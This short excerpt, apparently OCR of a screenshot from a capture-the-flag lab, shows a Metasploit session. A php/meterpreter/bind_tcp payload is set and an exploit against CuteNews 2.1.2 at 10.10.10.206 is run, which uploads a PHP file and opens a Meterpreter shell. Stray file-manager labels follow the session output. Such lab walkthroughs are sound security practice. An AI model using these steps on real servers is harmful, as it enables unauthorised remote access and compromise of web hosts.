 msf6 exploit(46698) > set payload php/meterpreter/bind_tcp
payload => php/meterpreter/bind_tcp
msf6 exploit(46698) > run
[*] http://10.10.10.206:80 - CuteNews is 2.1.2
[+] Authentication was successful with user: ebi1XElvAt
[*] Trying to upload spxkfjah.php
[+] Upload successfully.
[*] Started bind TCP handler against 10.10.10.206:4444
[*] Sending stage (39282 bytes) to 10.10.10.206
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 10.10.10.206:4444) at 2020-12-24 23:19:30 +0000
meterpreter >
100%
Icon View
Places
/
home
user
Desktop
boot
dev
46676.
48800.
Music
home
lib
lib32
Pictures